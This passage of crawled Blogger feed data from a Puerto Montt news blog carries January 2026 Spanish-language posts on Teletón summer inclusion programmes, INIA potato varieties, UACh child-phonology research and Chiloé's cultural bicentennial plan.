comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s640\/PTO%20MONTT.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s600\/PTO%20MONTT.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Inclusivo: recreación en espacios comunitarios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nDe forma complementaria, el Instituto Teletón Puerto Montt desarrolla el programa Verano Inclusivo, que se lleva a cabo entre el 7 y el 23 de enero, y que busca ampliar las oportunidades de recreación en espacios comunitarios y al aire libre para jóvenes con discapacidad mayores de 14 años.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa considera la participación de 9 jóvenes junto a 4 voluntarios, quienes participan en una variada programación de actividades recreativas y culturales, entre ellas juegos de mesa, el Circo de Dinosaurios, talleres de manualidades y salidas recreativas a Playa Venado y al Parque Río Negro.\u003Cbr\u003E\n\u003Cbr\u003E\nPara muchas familias, estas acciones representan una alternativa concreta de vacaciones inclusivas, contribuyendo a superar barreras económicas y de accesibilidad. Ambos programas son posibles gracias al compromiso de más de 300 voluntarios permanentes de Teletón a nivel nacional, junto a jóvenes de entre 18 y 29 años, conocidos como Amigos y Amigas Teletón, quienes cumplen un rol clave en la promoción de la inclusión, el respeto y la diversidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Verano Teletón 2026, junto al Verano Inclusivo de Teletón Puerto Montt, reafirman el compromiso de la institución con el derecho al juego, la recreación y la participación social de niños, niñas y jóvenes con discapacidad, fortaleciendo la inclusión en cada territorio."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/verano-teleton-2026-en-puerto-montt.html","title":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s72-c\/PTO%20MONTT%20VERANO.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-8658103547139223547"},"published":{"$t":"2026-01-17T21:24:00.002-03:00"},"updated":{"$t":"2026-01-17T21:24:43.965-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGRICULTURA y GANADERíA"}],"title":{"type":"text","$t":"Día de campo en INIA La Pampa: INIA presentan sus variedades de papa "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1r3x8s666Mr-1H2EtDCyZ61pKVNfVtN7-0tS46WrjhRIWQi7c3L8uXe8iFwnJ722xcWA7um_zs9UW1vGFgy9srXzQC0ffHWC0gO0c-FI5mjpoIT4gIihznvIujWRf2uTbuUgkIbbbUkfcmcO4uigJf0mYsiCi-aaVJ5WpketA7LMtB7YTz18\/s640\/PRESENTACI%C3%93N%20EN%20CAMPO%202.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1r3x8s666Mr-1H2EtDCyZ61pKVNfVtN7-0tS46WrjhRIWQi7c3L8uXe8iFwnJ722xcWA7um_zs9UW1vGFgy9srXzQC0ffHWC0gO0c-FI5mjpoIT4gIihznvIujWRf2uTbuUgkIbbbUkfcmcO4uigJf0mYsiCi-aaVJ5WpketA7LMtB7YTz18\/s600\/PRESENTACI%C3%93N%20EN%20CAMPO%202.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ESe mostraron variedades comerciales destinadas a consumo fresco como Pukará, Puyehue, Porvenir, junto a Yaike y Kuyen, ideales para papas fritas en bastón y chips y papas de colores como Suyai.\u003C\/li\u003E\u003C\/ul\u003E\n\nEl Instituto de Investigaciones Agropecuarias (INIA) realizó un día de campo en el Centro Experimental INIA La Pampa, en las cercanías de Purranque en la Región de Los Lagos para presentar las variedades del Programa de Mejoramiento Genético.\u003Cbr\u003E\n\u003Cbr\u003E\nLuego del saludo de bienvenida, se realizó una presentación de Alfredo Kido, especialista del SAG, quien se refirió a las normativas vigentes para la producción de semillas certificadas. \u003Cbr\u003E\nPosteriormente, el Dr. Manuel Muñoz, director y mejorador genético de INIA Remehue, presentó los avances en el desarrollo de variedades de papa del Programa de Mejoramiento Genético (PMG) del INIA, destacando la importancia de la investigación y el esfuerzo dedicado a la innovación en este cultivo.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada continuó con la exposición de la Dra. Sandra Alva de INIA La Pampa, quien compartió los avances significativos en el Banco de Germoplasma de papa, destacando el rol de la conservación y de la diversidad genética de este tubérculo. \u003Cbr\u003E\n\u003Cbr\u003E\nFinalmente, los asistentes tuvieron la oportunidad de realizar un recorrido en terreno, donde el Dr. Muñoz presentó las características de las principales variedades de papa desarrolladas por el INIA disponibles para los productores, ofreciendo una visión práctica de los resultados de la investigación. \u003Cbr\u003E\n\u003Cbr\u003E\nEl evento concluyó con una degustación de productos elaborados en base a papa, preparada por INACAP."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8658103547139223547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/8658103547139223547"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/dia-de-campo-en-inia-la-pampa-inia.html","title":"Día de campo en INIA La Pampa: INIA presentan sus variedades de papa "}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1r3x8s666Mr-1H2EtDCyZ61pKVNfVtN7-0tS46WrjhRIWQi7c3L8uXe8iFwnJ722xcWA7um_zs9UW1vGFgy9srXzQC0ffHWC0gO0c-FI5mjpoIT4gIihznvIujWRf2uTbuUgkIbbbUkfcmcO4uigJf0mYsiCi-aaVJ5WpketA7LMtB7YTz18\/s72-c\/PRESENTACI%C3%93N%20EN%20CAMPO%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5276265353388972336"},"published":{"$t":"2026-01-17T21:22:00.001-03:00"},"updated":{"$t":"2026-01-17T21:22:06.779-03:00"},"title":{"type":"text","$t":"Académico de la Sede Puerto Montt UACh investiga la adquisición de los sonidos del habla para comprender el Trastorno del Desarrollo del Lenguaje"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDpd16bimlss1CidTHOebYx0YuJCDuoJ1dqzO16F-Ti9r1MabqdaSqGWhyaX9Gs-xWSDvdyd6xbosR36pKHBQN61BxilLup3_uK3qislVmUv1vX5KqI4COHQ7gT57Xkv_gV8ZUuD6QOcDzUV532rZzzVYDQOXogeHH8eo1e_FrHsIU1IvEcl6\/s640\/04.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDpd16bimlss1CidTHOebYx0YuJCDuoJ1dqzO16F-Ti9r1MabqdaSqGWhyaX9Gs-xWSDvdyd6xbosR36pKHBQN61BxilLup3_uK3qislVmUv1vX5KqI4COHQ7gT57Xkv_gV8ZUuD6QOcDzUV532rZzzVYDQOXogeHH8eo1e_FrHsIU1IvEcl6\/s600\/04.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003E\u003EInvestigación financiada por la Agencia Nacional de Investigación y Desarrollo (ANID) releva la importancia de la fonología infantil en los procesos de evaluación y detección temprana del Trastorno del Desarrollo del Lenguaje en la infancia.\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cbr\u003E\nEl Dr. Patricio Vergara Ponce, Docente Escuela de Fonoaudiología en Universidad Austral de Chile (UACh) Sede Puerto Montt, participó como expositor en el I Encuentro Chileno de Estudios sobre Trastorno del Desarrollo del Lenguaje (TDL) y Temas Afines, realizado el jueves 8 de enero de 2026 en el Auditorio Brígida Flores de la Universidad de Chile. La actividad reunió a académicos e investigadores de distintas instituciones del país, con el objetivo de reflexionar y compartir avances en torno a la comprensión, evaluación e intervención del Trastorno del Desarrollo del Lenguaje desde diversas perspectivas disciplinarias.\u003Cbr\u003E\n\u003Cbr\u003E\nEn este contexto, el Dr. Vergara presentó los avances de su investigación en fonología infantil, desarrollada en el marco del Proyecto FONDECYT N°11230656, financiado por la Agencia Nacional de Investigación y Desarrollo (ANID), titulado \"Evaluación Fonológica Multidimensional del desarrollo típico, desarrollo prolongado y síndrome de Down\". El estudio se orienta a profundizar en los procesos de adquisición de los sonidos del habla y su relación con distintos perfiles de desarrollo lingüístico en la infancia.\u003Cbr\u003E\n\u003Cbr\u003E\nLa exposición se estructuró en torno a dos líneas principales de trabajo: por una parte, la validación de una prueba fonológica para el español de Chile, y por otra, el desarrollo de un instrumento de cribado fonológico de fácil y rápida aplicación, orientado a la identificación temprana de niños y niñas con desarrollo fonológico prolongado. Ambos aportes buscan fortalecer los procesos de evaluación clínica y educativa, mediante herramientas sensibles, eficientes y pertinentes al contexto lingüístico nacional.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante su presentación, destacó que la adquisición de los sonidos del habla constituye un componente central para comprender el Trastorno del Desarrollo del Lenguaje, considerando que la evidencia internacional muestra una alta coexistencia entre dificultades fonológicas y TDL en edad preescolar. En este sentido, la fonología se posiciona como un eje clave para avanzar en la detección temprana de este trastorno y en una comprensión más profunda de sus manifestaciones lingüísticas.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdK0S-g4gDqJ8k9OE2INuVvTqGlFzd0PrjjwTrJEmO7CwM-YHRBABoCv9_lm61Ksn2Ss0JPkcEuJkmuRuVH3JxxN8CBEg3Fi8Kai3WZKnkuVH6owTqSJPvgsNCnyEddIgiVehGizoD81LkMsyHjicCC_8XIlpFRs2mMDpVCaqncIB_cc4oVf8m\/s640\/03.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdK0S-g4gDqJ8k9OE2INuVvTqGlFzd0PrjjwTrJEmO7CwM-YHRBABoCv9_lm61Ksn2Ss0JPkcEuJkmuRuVH3JxxN8CBEg3Fi8Kai3WZKnkuVH6owTqSJPvgsNCnyEddIgiVehGizoD81LkMsyHjicCC_8XIlpFRs2mMDpVCaqncIB_cc4oVf8m\/s600\/03.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nAsimismo, explicó que los niños y niñas con TDL suelen presentar patrones fonológicos cualitativamente distintos, como un mayor uso de omisiones, lo que se asocia a un sistema lingüístico más comprometido y a representaciones fonológicas incompletas o inestables. El análisis de estos patrones permite acceder a información relevante sobre la organización cognitiva y lingüística subyacente al trastorno, más allá de las dificultades articulatorias observables.\u003Cbr\u003E\n\u003Cbr\u003E\n\"El estudio de la fonología infantil permite comprender aspectos profundos del Trastorno del Desarrollo del Lenguaje y avanzar en la detección temprana, especialmente cuando se cuenta con instrumentos validados y contextualizados para el español de Chile, que aporten a una evaluación más precisa y pertinente\", señaló el académico.\u003Cbr\u003E\n\u003Cbr\u003E\nEl encuentro permitió relevar la necesidad de seguir fortaleciendo la investigación en Trastorno del Desarrollo del Lenguaje desde un enfoque integral. En este contexto, los aportes presentados por el Dr. Vergara subrayan la relevancia de la fonología infantil para la detección temprana del TDL y el diseño de estrategias de evaluación e intervención pertinentes y contextualizadas."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5276265353388972336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5276265353388972336"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/academico-de-la-sede-puerto-montt-uach_17.html","title":"Académico de la Sede Puerto Montt UACh investiga la adquisición de los sonidos del habla para comprender el Trastorno del Desarrollo del Lenguaje"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDpd16bimlss1CidTHOebYx0YuJCDuoJ1dqzO16F-Ti9r1MabqdaSqGWhyaX9Gs-xWSDvdyd6xbosR36pKHBQN61BxilLup3_uK3qislVmUv1vX5KqI4COHQ7gT57Xkv_gV8ZUuD6QOcDzUV532rZzzVYDQOXogeHH8eo1e_FrHsIU1IvEcl6\/s72-c\/04.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4025
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-17T21:32:13.399-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});